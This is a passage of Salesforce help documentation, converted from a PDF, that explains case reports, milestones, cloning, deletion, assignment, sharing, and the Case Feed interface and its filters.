

## EDITIONS

Available in both: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions







### SEE ALSO:

[Guidelines for Working with Cases](#page-2202-0)

### How is the "Age" calculated in case reports?

The Age of an open case is the time that has elapsed from its creation to the present. The Age of a closed case is the elapsed time from its creation to the time it was closed. Case reports display a drop-down list labeled "Units" that lets you choose to view the Age in days, hours, or minutes.

SEE ALSO: [Case Fields](#page-2207-0)

[Web-to-Case FAQ](#page-2404-0)

# <span id="page-2211-0"></span>Using the Case Milestones Related List

The Case Milestones related list on a case detail page displays a list of milestones that automatically apply to the case due to an entitlement process. Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

#### Note:  $\mathcal{A}$

- **•** No records to display appears in the related list if no milestones apply to the case.
- The related list contains fields that your company has chosen to display, based on its business processes. Depending on your company's requirements, you may see some or all of the following fields.

### **Action**

Lists the actions you can perform on the milestone. For example, if you have the "Edit" permission on cases, you can click **Edit** to select the milestone completion date.

Note: Customer Portal users can't edit case milestones.

### **Milestone**

The name of a set of steps in an entitlement process that applies to the case. Users with the

"Manage Entitlements" permission can click a milestone's name to view the entitlement process, case criteria, time triggers, and actions associated with it.

The following table lists the types of actions associated with milestones:

## **Action Type Description** The actions to take when a milestone successfully completes. Success actions still fire on milestones that are closed late. Success Actions **A** Warning Actions **The actions to take when a milestone is near violation. C** Violation Actions **The actions to take when a milestone is violated.**

Administrators can set up milestones to automate the following for each action type:



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

- To view case milestones:
- **•** "Read" on cases
- To edit case milestones:
- **•** "Edit" on cases



### **Start Date**

The date and time that the milestone tracking started.

### **Target Date**

The date and time to complete the milestone.

### **Completion Date**

The date and time the milestone was completed.

### **Target Response**

Shows the time to complete the milestone. Automatically calculated to include any business hours on the case. Depending on your company's business requirements, the time can appear in minutes, hours, or days.

### **Time Remaining**

Shows the time that remains before a milestone violation. Automatically calculated to include any business hours on the case. Depending on your company's business requirements, the time can appear in minutes, hours, or days.

#### **Elapsed Time**

Shows the time it took to complete a milestone. Automatically calculated to include any business hours on the case. Elapsed Time is calculated only after the Completion Date field is populated. Depending on your company's business requirements, the time can appear in minutes, hours, or days.

#### **Violation**

Icon  $( \bigodot )$  that indicates a milestone violation.

#### **Time Since Target**

Shows the time that has elapsed since a milestone violation. Automatically calculated to include any business hours on the case. You can choose to display the time in days, hours and minutes, or minutes and seconds.

### **Completed**

Icon  $(\blacktriangleright)$  that indicates a milestone completion.

Because they're part of a case's history, completed milestones remain on a case even if they're no longer applicable.

### SEE ALSO:

[Case Fields](#page-2207-0) [What Is Entitlement Management?](#page-2711-0)

# Searching for Cases

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create a case list view to find cases that match specific criteria.

# SEE ALSO:

[Cases](#page-2197-0)

# <span id="page-2213-0"></span>Cloning Cases

The **Clone** button on a case quickly creates a new case using information from the existing case, for example, when you need to log multiple issues for a customer on a support call.

- **1.** Click **Clone** on an existing case.
- **2.** Enter or change any information for the new case.
- **3.** Check the box to assign the case automatically using your active assignment rule.
- **4.** Click **Save**.
- $\Box$  Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

<span id="page-2213-1"></span>SEE ALSO:

[Case Fields](#page-2207-0)

# Deleting Cases

To delete a case, click **Del** next to the case on the cases list page, or click **Delete** on the case detail page. The **Del** link and **Delete** button do not display for users who do not have the "Delete" permission on cases.

When you delete a case, all related events and tasks, case comments, and attachments are also deleted. Associated contacts, accounts, and solutions are not deleted with the case. The deleted case is moved to the Recycle Bin. If you undelete the case, any related items are also restored.

Note: If you delete an event, task, case comment, or attachment from a case—and then delete the case— the event, task, case comment, or attachment cannot be restored via undelete.



## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To clone cases:

**•** "Create" on cases

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To delete cases:

**•** "Delete" on cases

# <span id="page-2214-0"></span>Assigning Cases

You can assign cases to users or queues in a variety of ways.

#### **• Using an Assignment Rule for Web-to-Case, Email-to-Case, or On-Demand Email-to-Case**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, weband email-generated cases are automatically assigned to users or queues based on criteria in your active case assignment rule.

Cases that do not match the assignment rule criteria are automatically assigned to the Default Case Owner specified in the Support Settings.

### **• Using an Assignment Rule when Creating or Editing a Case**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, when creating or editing a case, you can check a box to assign the case automatically using your active case assignment rule. An email is automatically sent to the new owner if your administrator specified an email template in the matching rule entry. If you want this checkbox to be selected by default, your administrator can modify the appropriate page layout. If required, your administrator can edit the page layout to hide the assignment checkbox but still force case assignment rules.

### **• Changing Ownership of Multiple Cases (administrators only)**

From any case list page, an administrator, or a user with the "Manage Cases" permission, can manually assign one or more cases to a single user or queue.

### **• Taking Cases from a Queue**

To take ownership of cases in a queue, go to the queue list view, check the box next to one or more cases, and click **Accept**.

Note: The org-wide sharing model for an object determines the access users have to that object's records in queues:

#### **Public Read/Write/Transfer**

Users can view and take ownership of records from any queue.

#### **Public Read/Write or Public Read Only**

Users can view any queue but only take ownership of records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

#### **Private**

Users can only view and accept records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

Regardless of the sharing model, users must have the "Edit" permission to take ownership of records in queues of which they are a member. Salesforce admins, users with the "Modify All" object-level permission for Cases, and users with the "Modify All Data" permission, can view and take records from any queue or their membership in the queue.

### **• Changing Ownership of One Case**

To transfer a single case you own or have read/write privileges to, click **Change** next to the Case Owner field on the case detail page, and specify a user, partner user, or queue. Make sure that the new owner has the "Read" permission on cases. The **Change** link displays only on the detail page, not the edit page.

In Group, Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, check the Send Notification Email box to automatically send an email to the new case owner.

### **• Creating a Case Manually (default assignment)**

## EDITIONS

Available in: Salesforce Classic

The case assignment options vary according to which Salesforce Edition you have.

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To take ownership of cases from queues:

**•** "Edit" on cases

When you create a case from the Cases tab, you are automatically listed as the case owner, unless the assignment rule checkbox is displayed and you select it to enable the assignment rule. If it's selected by default, you can override the assignment rule and assign yourself as the owner by deselecting the checkbox.

### SEE ALSO:

[Guidelines for Working with Cases](#page-2202-0) [Changing Multiple Cases](#page-2200-0)

# Sharing Cases

Your administrator defines the default sharing model for your entire organization. You can change this model to extend sharing to more users than the default set by your administrator. However, you cannot change the sharing model to make it more restrictive than the default.

To view and manage sharing details, click **Sharing** on the case detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the case. On this page, you can do any of the following:

- **•** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** To grant access to the record for other users, groups, roles, or territories, click **Add**.
	- Note: To share a case with another user, that user must have access to the account associated with the case and the "Read" permission on cases.
- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

### SEE ALSO:

[Cases](#page-2197-0)

# <span id="page-2215-0"></span>Case Feed

# Case Feed Overview

Case Feed gives support agents a more streamlined way of creating, managing, and viewing cases. It includes actions and a Chatter feed. The actions let agents create case notes, log calls, change the status of cases, and communicate with customers. The feed displays important case events in chronological order, so it's easy to see the progress of each case.

Agents assigned to a Case Feed page layout see a page that typically looks like the page shown in the screenshot when they view a case.



Note: Administrators can customize case page layouts, so your org's page layout may look different from the screenshot.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view cases: **•** "Read" on cases

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



- **• Highlights Panel (1)**—Provides an overview of the most important information about a case, such as the contact information, case name, case description, status, priority, and case owner. Agents can use the column dividers to resize sections of the highlights panel so they can see more of the info that's most relevant.
- **• Feed and Detail Views (2)**—From the feed view, which includes the publisher and feed, agents can easily switch to the case detail view to see more in-depth information and work with related lists.
- **• Publisher (3)**—Contains the actions agents use to work with cases, such as the Email, Case Note, and Change Status actions.
- **• Articles Tool (4)**—Lets agents find Knowledge articles that can help them resolve cases, and then attach them to a case or email them to customers.
- **Feed Filters (5)**—Help agents quickly find specific information in the feed by limiting the feed items that appear.
- **• Feed (6)**—Offers a chronological view of the case's history. Feed items are created for:
	- **–** Incoming and outgoing email related to the case
	- **–** Comments related to the case on a customer portal or Chatter Answers
	- **–** Calls logged about the case
	- **–** Changes to the case status
	- **–** Comments made on the case
	- **–** Links or files added to the case
	- **–** Milestone activity related to the case
	- **–** Case actions that result from workflow events
	- **–** New tasks and events related to the cases
- **• Follow Button and Followers List (7)**—Let agents follow the case so they're notified in Chatter of updates to it, and let them see other followers.
- **• Custom Buttons and Links (8)**—Give agents access to more tools and functionality.

Administrators can customize most aspects of Case Feed, including:

- **•** Fields in the highlight panel
- **•** Actions that appear and the fields they include
- **•** Feed filters that are available and where on the page the list appears
- **•** Width of the feed

**•** Availability of tools, custom buttons, and custom links, and where they appear on the page

#### SEE ALSO:

[Case Feed and Related Lists](#page-2217-0) [View and Edit Cases from the Case Detail Page in Case Feed](#page-2221-0)

# Using Feed Filters in Case Feed

Feed filters make it easy for support agents to see all updates of one type, such as all call logs or all email messages, when working with cases in Case Feed. By using filters, agents can find the information they need more quickly, without having to browse through each case event.

When [creating or editing feed layouts,](#page-2665-0) administrators can specify which filters are available:

**•** Choosing only All Updates automatically shows all events on a case and hides the list of individual feed filters. Use this option if you want support agents to see the complete history of a case.

**•** Choosing only one type of feed filter automatically shows only case events of that type and hides the list of individual feed filters. For example, if you select only All Emails, the feed

for each case shows the email messages related to the case but not case notes, portal replies, or other activities. This option is useful for agents who provide support primarily by one channel—phone, email, or portal—and who need to see case events only for that channel.

**•** Choosing more than one type of feed filter shows a list of available filters in the left sidebar of the Case Feed page or above the feed in the center of the page, with the first filter selected by default. For example, if you make the All Emails, Status Changes, and Portal Answers filters available, the feed for each case shows, by default, the email messages related to the case; users can click the other filters to see other types of case events. Use this option if your agents tend to provide support in one channel but also need to be able to see other types of case updates.

In addition, administrators can specify how and where the list of feed filters appears:

- **•** As a fixed list in the left column.
- **•** As a floating list in the left column. With this option, the feed filters list remains visible as users scroll down the page. This can be useful with long feeds, as it lets agents quickly filter case activities from anywhere on the page, without having to scroll to the top.
- **•** As a drop-down list in the center column.
- **•** As in-line links in the compact feed view. This option is available only for compact feed view.

#### <span id="page-2217-0"></span>SEE ALSO:

[Case Feed Overview](#page-2215-0)

## Case Feed and Related Lists

In the traditional case interface, support agents complete tasks such as logging calls and sending emails primarily by working with related lists. In Case Feed, agents can do several of these tasks directly in the feed.

Here's an overview of the most common related lists included in the traditional case interface, the tasks agents do from them, and where agents can complete those tasks in Case Feed.

#### **Activity History**

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



### **Approval History**

